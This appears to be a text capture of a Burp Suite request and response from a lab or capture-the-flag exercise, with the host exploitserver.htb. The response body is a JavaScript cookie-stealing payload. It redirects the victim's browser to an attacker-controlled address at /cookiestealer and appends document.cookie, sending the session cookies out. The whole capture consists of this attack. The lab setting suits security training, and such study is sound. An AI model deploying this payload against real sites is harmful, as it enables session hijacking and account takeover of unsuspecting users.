 Request
Pretty Raw Hex
\n
1 GET /exploit HTTP/1.1
2 Host: exploitserver.htb
3
4
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Tue, 31 Dec 2024 12:37:42 GMT
3 Server: Werkzeug/3.0.6 Python/3.8.10
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 81
6 Vary: Accept-Encoding
7
8 window.location = "https://10.10.14.144:4443/cookiestealer?c=" +
document.cookie;